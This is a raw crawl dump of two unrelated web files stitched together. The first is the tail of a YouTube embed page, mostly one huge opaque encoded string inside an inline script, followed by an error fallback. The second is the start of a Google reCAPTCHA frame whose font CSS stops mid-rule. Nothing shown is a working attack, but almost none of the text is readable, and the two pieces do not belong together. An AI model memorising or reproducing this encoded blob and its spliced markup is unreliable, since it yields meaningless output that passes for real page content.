MQP3XE3DRxERJRViW2nirmnlW\/8\/6kk8gtvxhjfEvTD8It9fZqzOmbAF5kBoTIFaQyrTVpLvohggr8cUZLyZe8zM0av97Ktea8nsVFPCCS8FmiilF1xK8mPXmKL+C+5zv1+ct2plsckjfmuRNiEBRa40n4exqgdtlG0dXG2Y3\/e2w9Rzfd\/ANeVITC8pmuvougCI4dTKoLHihP97ar5z8lae3pen89l8tkl\/PE4iRWe5KxIemuW3rcQRj2QUrSixvJd0vTW8JGtg2Hfnvd\/79DNriigtnUO91T2DpvnVmY8U2KTnznYIrGUe3pw2YmY2KKFAzf9qazwyqB8\/[base64]\/gNuaksGSclpQ5y5f4TVINH8Ov9uUbGV4M169WsMHUiUtDp4AgP6Ry1sHtJ0ZLTO1EuYvu6SiC4Tv+omcqwkoEaPl0WMXeL6OCXVC9n8jlDUDNeXSdBVvFMqUl5eHOPOOy+5t7AwxXcsIvJVu8Qx6ywWvDQ0go+Rx5gryIIDe\/\/[base64]\/OovxWAW7Yy2XS0B1qMY5X6Alg1Acvmfqf51vhtlnB0W5l3WcqD\/ur2Lkj7UTIYKBNAseP7H6WePBncwBu\/6hr156M\/uOeKPcjdRVWT5CW4HJJJ8FzVijShBSBxW3yEuA1RU4HTZzvXC\/zs21C07qmWLNG9XTUYt9lBTGw+DL9+z6cZcs6I8QvwTyAFh8H5+fAdtDjoOtX2fLIb2ro9sP\/3MM+TNN\/AP53iOVQ9N5eGZ+jX1lMyd\/goXnro7OcAID9pNk9c1uq7h06cSfqJVy+ndJu3+uhX4FF06quJZLZ+JrYtYGETZ+LQYVgCLPcHLsbo6\/M+7orlqDOQdJwi+xsCNrSZGSK2gA5f7AywDfHUf2Vk6SyMjpXCCzDjNzclqjAlojOjapaNIASCNny6GIULKmApiwTilXlyv2l529NBbb13dQsC\/OLTDD6Xtw7ZOb3bhSBL4F1hC1d4qn4b+cK99f2ROPoOnHYjgpIoNcjGEcGL\/ThK\/bNWMZsJRUyfMAI1nNQHsetkqj7gyK\/w9Eo9ibiM28jlBhR3KK2CJUjb9v7ak96CpPK8qnNLxJBT55q0d64G4Oql8wvTMUdGKH+5QNgwW8+j4wFDh+GGev9dYVIxHnfNlM\/k3865XR86TF6vhw2QK8Z3HemRqH8NbyKavqzEqhftUWmiaINmtth8bNe1K4\/y5KXdUu4b\/MMsnxqqm23c3a6fDx01cVPCT9dOJD0lZoyNXwE38bgL3oLuUOICkw75efdbCGQR5pc6FvN0WsmzFsk5s3EClyZC0fDOrJx1TTRhDlBGXLtSwbn3ucwgkVNbMQjZAnD5P2OQIpJMyiIQcwTAmk5DCivc291URLlu6yTwr6gk1VJBip2rw\/sRDuNEQjr\/AgFPzplm8gRNLw9IgdHjDtvJD54nUWB2Hfy60geGAVH1d6NanTnh5vOk784KRHrYTdIdkB42Crm+MqmERISBKobLeu86l35soxzDRIP4\/ho2feIUeZZqCFLjENZcCARTHHZ2\/9qJGFwsnLhReTNvKdFfwWYDKKqZ6DCYC7JG30oV0QxAiRCC805CUUE+TaH2lkfLpZ0gNyVHuBTSRtgW5IXnSF29N\/E5CyBKZWHEp3y6KfDftHW+zl+pXoM7lHwhODm8oFg2lCj8+uaGE8lbdI7GRhUtcoS9mibwjVeYsqfDLn1N9uznG0\/Hv+sy6OkWnfj3y2pwwAUjY\/SZe4j7g\/1HFJzHp5bG6W9Dm26KfDiFmOuX9MWwdl9sQZjVoZcq0\/[base64]\/zAbOS3r5Ego1WNR\/JkD466Lq6IG1GG7Dqapbfly8mi3JEBn\/Oi3rU8nnmyubdwQRcYmG0uIBpHpcHbwXMU0uQtvf+F0kP4n\/[base64]\/yFHs18HUpuz6+6TwTVPi4Zt77SCneeW9xqStfFs1A1HtG5vSOFsJ9z2KFjPKLliDoudtzFDZTmzPDdoT5MucOPOp0m9G8bN2PqD0OdowZispeKfilaeO1fudFIAOSevYLZEGKBlHv4U61m59HU4ez4KzOD\/HplAoNGbJbtU4oQNYANuwJsRwd0Bo8D4KWcRRhtUzBmZ5IgPI+mEQxoEbyf8WfT2XF1dhQt0+f3GAFTJhuyF2ZHM39ikByN3KnQhWkW9g57IBzkfHZ3daCUP1dV53mlM4hJ19N4AKkRQnVJuoClZtyAq212W3QgHPHpHudoepjB3Rguf9\/mGe1FwVwEwO60w\/7inN\/lMVPSvlynMRBccSDpU4o8cQkW9RWr7re30Zlu+tqMMLylebt\/uUrKy6BA0KmuMGK3V3V\/ymtAr\/TwJaQ5bPmlOgmy8QydeJbtxAROU+sIFM9ZBGXhk5qJ91YWqrKsT0TQzhGF8WDiDpc\/LKX2XuYs7quXwQBamLnFz7oalgGkSbT9PGU7dLOwk6pQwI5FX4Mlifke1srzv62R5al6Rnx7YlOJ9+JAO1VkPUZCnJesxc5s8Lfatztd29DFP8I2up0PHyUAgUPknyXIqvoQu9myh4IhuBKwwD\/Xw4DFRfZKeUHdOQOetOMVVBcJqAd9fVp207hoOmMQSHdWJdTa4\/+ouFyMGew+YU10MmeKKoLMU1F9JD9uiIzBUvBDhijQdpAusne2G4jMC\/7edSHoR1ZBdjWOkDz3uspUgYgq1g6l4G82nXeFlpktG8DjPaV0DpjsVV15viaY6MgflOajYUn+q77XlZt2J1tlOvJC6YrVK7sWWD05\/vbXbYOU5nz8tHPmghhQ1ZdFZeKb+3mrB2TCcoEl+3ScOomuSoHDH5tBnaUjmOgCs\/Stbn50kn0pcaHav8Nul0WjSK\/llNWGlA8MoFQ8xZOab6oDLaMKQgZ9lWUyFzZi+RIlQ0JIwGaW8FV72ugeU9jX0kE2RbVUZMQ9EIzwjDWhJDB8gXjNhPB5hb\/8jW5S21shpHdRihay5TtXR2pZikid1KPZeCxyTjBg8AjLuuSKloteZi3G5LpJlp8W4dY8blv5U3n7FtRP1Gn9vNQ5MbaSYJHMY8S7KWq7pHf+vPT43ugdvsDeXal5k8vrIdDqG5cpQ9UgPRcFTu0Dief9TVy3v4Pj9Z6\/b\/qA6Tct4Nn8d6DF50CaX9MI\/jLtyleKoD5YBeCj2WWL3t7Uu\/E9T8LAepAEZwxTYqFdDLCBQVvAYblN39xhybhyHDP\/oQm28+oTfvrC\/vBQ3JnDgzousfjkk2VDci7sqZ+a5YQEJun04o9+Oq46B3msEx5kKrG1qIqi74mFXSHEeRtZB\/iIp2qbU5RrWJBkkfO4+L9T65X+wF5Z2QAApHcNP011QbvqiPqSxPfbIV+6GtoSyera2FjFFH8UZB7WwKwcuVN\/+ZbUF1f3Fz93DQCAMtepl3ezEnmJ5SyXn6ExMjxrwO8Q2i82\/[base64]\/HU+e+xi9UvrAUiVsA6SXhArv138nyh9SMzm+TjTHQ91gdorRX6x136weJX1BaIEXTGUZevFbr9tOLBTwbitAuNrvu9SmEW2oEUnW3a3AEOzM3MWTPaWkL\/Ul1Ge2GsiEKgNnTvUc6NHr\/fB00egfz575MOKDPdI1hHSf3a+rEaLm6jQdVEZllKEC9sZTRf90NMRDcuXe9aHDzVgySO\/02yjPpR6XsQsVxIaTn3+0MYFCtQlNDVm68W4xuEHfxU1E3UMKTONgIcAKTOSfBC5pYX4pwshVkwih7ljjlmPEgb4yfccPVYhX3EZF\/EiME2Ss76NInzaWV5fdAnz0Kd9YAr2C\/wIcrKMTck9VHrVTjnseSymz6OPQS3kgkTWfnRUyAXU+GycdJng6s+DQNbZc9h8JUho2y4s6d8FJGjtacaxzu2Wm55C0onlRmbj2snZXM3Ykx1A1QnHd2oUwE3CIGq3OyKb\/KIfoyAXcofbGtS5Vx\/jLKL0pGMcK0shxrj6wSaq4SvGZ4hDTXufzB2+ts+eHw4GsMH9orNMh\/oG5qIIYXYw6hqago7zcPIwoBKVFF9WM62ilRpU4ARQ03vwIIJk64MwedGnbmdg3e+GghzoAFFRn1fhgMQUh1SaXD99MPzpOfWXjgdCuiqtk2+dbgakrcZfpNXY5xRMrXs5vhTvqouRtxblP7Ht8W5d8bp13SeduLMTLk04QVc5jL3fm\/zWhTg45yorvJGWZKtfRkSPg80u5\/upA5etfU8Iv+4TD623sUTHpyjBnkVQQK3d8zpvXhgKCIE+IPiPk\/M6eamDsUTcKXRoq8Yf6maSIE9SIt\/\/zcxplQ1elv9c5yyP7USP\/NuVDSe5HP9l9GW2hdjuolsiHY0jqXSVPwXlCr+4uRSMlJm285k3+D4dvjX0hNYuSk153UufADOMU0ddgatlbP4GdHm4kStZLdwzanLzpJEE+hEnylpLtQ0UbUdWsoRSee95lWIx3OrQanoUVBKS7zkHHglIVHeTYFrHbOCR4ED8bOGLA40j+vKePJP\/qQ\/GCc2wrUbTyffkXorJNPsTNJTDER8eNO\/fAlBAErAtlHeJzfRASFd31t6jqMrlbkKIqLxEA7RFgQc10pYkM7SHV0S161EqB6SRhlpzwHzIoQlCbnZNGT6t\/u7BhaWzuquAwVpUTHM6D9pfZHRS9JTqkuX5Xlr9qaCDgwItVyrobEIp7u\/70kXvtziSsNXDCaa4byEwvog7m82Qw6e+V1tkY8sZYr40B7TSeRRgv4YLDuwITYiZu3Cubhul93N1YEl+9bFznAsCQVf+3DDZ0obvyTQvYesb5O5\/+EtAsZw7dIHjjXgE3F4IuSDcTl2aZW1z6rinN\/7ytWlWZgi41IkwG34Okmb8X717G3fOYbB9TcDBN1JVjSRJB6GqD8bZyR3lPgp8LiQ5Kkz8bH7vgvJxlWRa85Omjp3e5eh8hilV0nwcdOcUNf0AARlX6Z0bsExqxb2jcGbPw5U1jy6gzz4Lxs\/QIK3HSHlhbXLq8sPkViaf3hBHIHo6rXw+mv0aP0pTNLEpTPIRI5+5SloI5DCOn2WLviYhBoD4MU7rcIFeozGBXmAtFV0kMPcYrio8hhRvPrC4BCUNK8XuIAfcDO+1ssPq4Ql\/EoOSqHDSQoiEJoIdcUUGo2Pc+soNCxTh0L4xMq3V6dLlhf9tPWpnRW4Mf24YedHBQ8AxCN9B00\/Pl2KYvB8jTndufjJKNFCkE58V+oMdrboV6AM6m+H4G3KT18CMbx0W3iJ9k2pyJqmq1jC7c1MNjjWaU1D28RQNuyjSKE7ewvGYdH9wuk3OKmJjt9Wc4EBvHM5x\/5erwJV+ys\/Oq7mQRZNHEkGTUncLB4fx2h9hQ6yGXz+G\/svLo295g0t68mjJxLN+qJEDWF0md4yov3VfQdbW6d\/QlsVYyRdBEO2aoqUpLDre5\/cevr6C6qZbsITd3\/pPHRWCawSHWVskXNmxvWKkhNBIlWq\/kM8rGIlKy2XcUajXfZSgryXuAH1vkU+eXiYWe683ZT1wNNIx5uCzOJKjXbLp0Kf+hnGXLsS33MZ2QdgVFuWUSiW+0fSvfS\/pb\/6uw0JQBvVG8Kr4GZKk3zRhT6TMuBWpwMnLP8utgsDRTJ+PGom8YkxyHjRoumptL\/UfAlO4gvam90AT81uFDuGT\/2JPIEh6Q+eeb4Pbh867agr9WkY5MURnLKjzurSI9XrIJAnf4VXHbfPwYULuo0cvWRtVEUwN0zivbOdOtxGIU9e5nRnpScF\/XzpCVRhmKJZp8NTHMqP9kLXSK2+xDP8VAn9v7TrPEFhOQuTqPkPpWQilnht0AhBrPgnNcKASwfcMszFvYCxK3BbykV2Qne8+ykqL3+1eL9Q\/qIVZmtymFLKaLAeT6BYGHqhMwYq+6FcEGMIOq9KYnCfo0AwTkgN+naYTvDvl\/kxCCEOpyGtPEi918GmS7nUd6JwQcbQrAm\/xL6330+kzMPtuuU6MHxr6OZpGCC9X0c58f2eOuY1WyYp9VN3ncHfUXDhFxVrCqXu6xBbU88CDJfCSUFKs\/FE9GqYWTkStiEpCpuI\/AQ9OyjxQ7wQBaA874NDAzuEjp+1jp8HXjAOrpivDRk03yjH8GkLfeFR4MvEulK5cRlfZs5gduAYIisSq7hIiKSRL+FxucSrmp9YyFhZiwQM1VCemVEr\/xZea+oNj31PhDCB5JiA7cIIyhNkoRzQbj11sti+pl+B0dnqrrQ2HYbKtr+EwFP3rwc+Iw0P\/2fROmCfFIhAXrRBDZJfs9CLAm4B\/01oflcAvecvLwB+TmJudx9sox8R85KBNHhBT1CHkdeDus+Tz4Kesi6zzPu4tdLXl8IEpfVuP+9hLRM8zicvqSXsjAdu6tBnGaAtmQbSrw7Wt2JlOxwguWEH8j5\/mc9DMPsO\/pZn0XXShzn8S+tAxTBPhy7gs4BFVzS\/SviBpjSCICD4iQmwfxfXhBRpE2tost4DciApWSxoBwEZIvKkJc1nzlr+3mXwdoWL7UBK9p3jLhrYoo52xq6KsDklw0Fnz17cOAagPAekuTZReJt7KqyRGZSJIVrREqFUHN9Zz3VkzDGKcoJ\/BUO6ZFHH95lIDoW3PE0xuOcWioGsQSU0PxhpCFK\/7QdBuL9y3XfVxJptrXWpMO8KoHPci+G\/nuH\/rJuo7Kdsgyx275g1m7JhTFzRu+TCRwsIEi\/uyqBCoVDg5O4LDThO9ITHFSSVIVeb8v4KooA9Zctmo8ujyf0x19RfExTjBlOD2raZCvZRNMj6Ni3wIMBD59\/gk5wRbC0iTA41buq\/tczs2XKKAI\/ET22P3qOFhxee1IAaLyoHLdBHVxbP9x8hCBFdRyPv1DqmuYr+Vx4qpgpaBx3yoiJv7q9TJd4t0yt6PpIon2Il82N9SzBCB+48U3JGrZyAbm9PWWuviROFbBJLSubV1VEuzXiMp8gd2hPWopd2L9di++AqBHv6n\/gbHOo4rQNZyZrujOBntqzueQdXmtjhT\/rusoHdbAcHPOAxCSL8HsaN+kLycTmEkdIuMaIsM+zsD\/5VuXDcO6+8DzckeavoU89etE+sEBW3KF7HHDCaW5TfivTUBPmFNIBrsdq4\/kpzTSqyt5hU0S4IotnvT6Ln5KKOySEA7Qyxo3WRpLQ6k2BwQ6nRGL+bToXiCnFc70p9tQoSj5sgEtQJfySz7qYh\/XQkF8VKruVCA\/[base64]\/QVJavsveqWvTzE77P9AgSiRTcEW8VrZ5Mrt8VyR\/+9GLEoXJ5XCBuw2zeA5k3Vm8Z9dKmdp9p\/fuoT8zkfyEqcNhWFwY90Cdmbp9bEmta1bjj3cPGeDYGyps\/VCb5MO1skC0uJoglBRLGPNQhfKLb7uWUheVyIN7JsrGrtgm6MvoR11gVu4MEUSB42Br\/ynL5cY7EGU6pQHabm\/GuA4sEcrP47mlFYcoYdYWO\/ubHqUc5R\/mt1mk8Hnb+qov0kmJrpUm5qVsi\/FY9d9WYGd4MlFl2vrRYYu+YcP0CSFRNJUDEGvqg+hJEz503qY7hlXbZlbzHQ5Ha\/\/nMoa9NOBoVZ7xM8jlesqe47dVm\/cqmTbgAGPyDkyihDYrxsEqQiIHOhrwXO9cmrTWOIJJ3KPLbhHTJo1LrLMiYywfj1nOgadAPokAiBK8e\/[base64]\/PeDF56tiUfkX2XYHgMb79yRCVpy0412ewBlc+0DzP6wn3dJubi8pM620Emux+E5eEkbW7BQwFij03LzDrMs4HfllR5cY\/FSBWMO30ZfrcrHX+Ux8wnYzDx\/b5xw6i2wN7zwnlJHcPTcc42AlmtS\/MFGULME5kSljimVwv\/sPNQPJmaDEjGMrMTzKmAW61v5coXUlncWvMVdLfRya66K+4+RJfaGm\/GlO+NqeNkvHeShvC061pz\/VjE9at8HpGi2TXImz+V4sb6emU9KcIp8OzYDWBNxrHutmTVz1Ok5SLUfd2Cli7hcpxQ421Q675s57Ou0kEygEir1k6722zqiWEfrSPNTrABdPMxufeEmryusuq\/mnsr\/Y9hp\/jdBwClds8yic0RlXRQURQrR+KpjUeSiwYka5dqpq0jl\/AQzxmEFVwiwIJFgwkGbIDHhJ3JKDv3fAoe5c231jlxYZixlGh2tgPUv0hetAcUO64NHrKc7KAtGrY2X31OB49Q2iu2uum5wOSeo83yHfncIhpXoxQru8Ip7ufzQl+eGsJI2HOlbmewCVgfZQsxRKhUAHFrC15RmGYLxEmrBwlE\/r3wS82n\/1eGFrwjQrarhihh\/KOA++VMz1GWOUY\/EQfj4nzJVRlHJbowjqXhTlKuaT4hV5szc\/E80cFeuiPUnJTDEVdbfsRJpPcgrGLZFQszQm3PHImI7O8KC70hXjbGKjNzV0nFIA9dG4Te25+Z50+L28LGuVnsjxPOFyda2YWdFsoyVXX22mSprHONCAjvNlvll9g9UoK\/CPmRBap53tzkNMVz6Se8uGVCRcSzOxS4sp\/w4spQQXzo92ygWbTW7IizvT\/qpqfIn9+9XT1pPnYyI\/PXYRb4E1AYkhf0UeHaW2w4\/dqkpNvtNteFhPvvCotU2E\/VQ8LO+Ukk+WWLJclOKakji94DOa4rOOsJQC4qn+dkJfjHKMZZK\/1W3xASP3pTf4JMhw0\/9TEq4eFUPQm+4qFn01dhm\/DgJjuVMOFWtPqIkS00wKDrdr1A6OTX7rrkwoL4LoZTvgYDS4A2hHJ1rsXTHGI1RX4yfIptW\/wDHTkMCaHBz+GcRq5if3RJ0uYhpPA05bRneI73pWiKC5B2nv3mt7Do5AVymO+cAeheTjNYkM+d\/EHsWFM71CZMJAEpMuNAF8LCBxqm9r4WQ74Mo0By962F+i3avlbtJPqq6RAzo8rjivvRfAHVvWohNnnODcSwREiOHYI5qQSU7og5VZuQrFstINUl8wVIMLD5bYpIKEHOafxuCR9MPn4j6pt+dy5uEhqcqbXbSGSVFybjc50\/36mN81LJR0NqpG4hEGAQwTwSKMYSj4WSeNr6ap0qmXxoDxQmuHt4JR96iykPZnUl3YJsbO+9hAbFXwvZ+iJjeBqyYva52PNtKg2AZ3ggRqGWag7RRStcDjuw3\/mHGNuzRuPYR++cm9Rz5Q9D9nMPlWYpPEpVVr4gij+fPL\/a8iK7\/TIcLT2WLSPN3RMBU6SAwYgRjOncQNNxhnqSG4NNEThQXOrY5KUzIvLYWphLNXzdxbXYdSfjQsKYcIKTubhtO4Qu8mFEdccxYYtbzuvzEHNMAc5eWPvQo9w0lCCQBjVCXzIjZZNRn4OdetZLISpoHZV\/o1zOSRXEqtfFOnZEdRseWzP3xFn7vw+0JuaG4gSUSzf8vQH09b1ngl+oKzWD0+ijmLawpYzw+Tw9SYA\/JdbhcdFu86DoDPIBSMkQ+yJy2v4TvgFvq4n8tWrF\/B0AEl1by449i\/XcEElP4p4SAx8rIwOzbx6aoboLsQuAuTk2Gnhg3v7ddIrpaQ5n2Mg\/[base64]\/KctxmEch+rB8Tddve3UeR37iV8GtDcX+8SN4darjeB3+WQcfO4DUsV\/psi9exk+b2KD30Mxr08FJwyk+D\/8ri9Xmctl5e6KfexN\/v7l0wCrluBGFZwsrClx+E8FUC9fBhP+dxS\/0U8qduidUbi9J1bLsgDnsfNjYBAaL1hNpZ4HQCfFbX0aPJCtN2IVdH8HHBL\/mDXZOZNSud8x93r0M41T2b2SLuMqh\/oeVzqDdpqBbSLmGmsMe1ILYsJ1BWkOQk6NXYp3z\/Kuz29ZPVFn5\/qyrPTKcEGo+e\/oRnkqD5hpvB33DfwwsiSE9VSxvcmcLNzBzPETs1k0J6LA8BUhim6VmP8JAd4QQi7aF8r5IHV24LFte+TahENC3rg8fxZOkgRDde\/PX8cf2aKLjcQl97we2MRHuCO+0Fq+prV\/uJ5ynyID\/UxcMwAPcoP6ki\/FatZTQfuU1SLCiwxPJyJq3yNJw9gXLdJlpa5hvAyuswHJvMcR\/IW+WHW24IHa+TSTuKsOEmegfpy3qW7MIPvawXD2NwVPPIECm\/Ju45t5Ewev9mbhRNaROnee4nHGhETKb4mDi8o3auToyOCLG\/auErkiyX\/tUh0NhYQ0YOtL6FgxCkhS5MVcgXZwzhm7NCqARuRBK61kXZwTkbAZXsvCOvlGiGOSi2DRqa3YntnD4rTCP3Obi\/qkM+kVX8rhTPhGdq85LBsiuPjRwj1GCkdy+n8zqwqCU3mABdVaDjvZTq7CZ3APNOOF6q2lXIRCcIotfs70A+fHghhPBfgNO23mmLHwKzCuhBKXx+QEOSAyrOZCogImqRt2vb0ZrJgwo2v\/lDy\/988eWy2839OWoMwOwIRmUmGoymyKNlZH+oZLeQ6+bqYFCLHTvnqB0B7Wzdf3mCO+KtwfLc2f\/SvOgTylttpZJYPmxrJ8LEjwALZhqtD\/+bzms2qL\/8Xcj4SYXMjyGRgl3heul9zngcittqTcqbSDHyifEgDKB+GVAQtuoi7kclrNtEe2Hix2tyeqGDEauXaEapvKSoce\/eiJPDvI5TBqRAL0rGpIU4dUN4G2TBfFrcEKvj8uXNMddPOUENEf8YwNn1SpiWrgWiwLxDh2\/qTaGjt8OPGlFQfkMbusl9dWxpKcXSYJ99nk\/NNfqYTbI+DVGrjrqAZlxINtt6Px3VXN0hiRa9laX9GBtlxoKjr7hYROGQiILOL8v1GC2Zg\/7+9zommgq2nQXLB4FP0sv99wsKT+0JKfUCN4+wFdrdNZ8gqTCuoJxN6grSP5B7QN0Zo1RoGGP\/gIBO4xu6FS\/YA4eo\/WTNkUTuAYYN2VzFzVUmueuja3FXV4DRbCt9saUCrfGTQGqvhKPHQAgnP7f9L0EffGcTIAl8TuQN35sek27jJHas075SP0SK4TtAeO\/KKd6jATFxpxuO6PRSp5mJNhwU7APs9uvj\/E7ZP33SxivxYBocE\/gew8VLCvCYZ4D\/eVa+i\/90hiVgPImyh+AzeDn5JxGAj4HZDi\/hrzTNrptY8g4GFLwXuzSQUZr5eXzWeuNO5lRW1kkf0tUuNrmdtpyWPhyaJqfr4bz4dRPp1W4bw9yxjWV8vbnoUHZMARl44\/L3sWjECmQhPsKrEw\/E+9lf9iDVdA5r2lOs67SRZIF0Ja8Iytz3hy2XurmZmCj3LjoLCXQBrhdQRVup6LPrQlPL+nA1Hx2KtBO9cA0qaFvFgV6h\/M694VuQYR8XKHQ\/UDdzMO5uqpikjvrRNLyFHUAyRhclMt6dFex+6uOsLPYiuSZZpgZcTCVs9KEHuza1XUH6MtGG1WW7270LBB9ZUnuGQSa3HLS1m2GPPlJpcsg2LMGM89DK2UKZKEctIofpBP9Vm\/DmARfGI4HCjWIS4tud1kVBPO+dzcPL\/+tFHQMoTx\/iCu7O9n4GbdHkefYwR5EeYyydiWmpSKjQxfMwQUdPpsE6O\/RZVak7L2RaNuPMNbCCtOQXipqiZ13cgNjBm00VfrDcIK2Dp+9uCFONsueO99H8H\/VvTtkflyilxrUBsVEOTEu3WHQRubKxUEtLBaPyK05BhGTtvu+csMLk3c7HUDLKHipuSFpNLUMpvQTk3llfZv3\/3UXxAD1e3zR93rOHq5aymxai8WxicuDnbVOH9H9e1n+VsbmsdJyxeDyYZTLpuHECgHyym5Prk+hX1GPX9e5Z8HW+8IWt9\/n\/L2ExzYVeOKfwFGjdI0V6JlPZjkPQLxxLHQ8\/BaWfeMlestR8GfH7Z+cI4szQrXUejD0EFepCMZrBXTK5tEhn33F5+zF4TrF3BiKLj6rFK69y7FFNHmylBQ8o0PBJYjSX1PZzkmSCJEvtRG3\/GKrQHzioobCvkabBvOHWShgtWnUXJyLPXorq1t938uKHrpMvrVXeFC41t57FZTJf1kE+koJmt4ge8kxVMAKe25KmmjML3BqUSe4t1CZQ+k\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="Iob-qQmmiU1bF2YTcJ_mog">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  128.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=cRiGtHTJb0A" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL&co=aHR0cHM6Ly9iaWdnZWVrZGFkLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pktlxbp60qj4
body_size: 48722
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
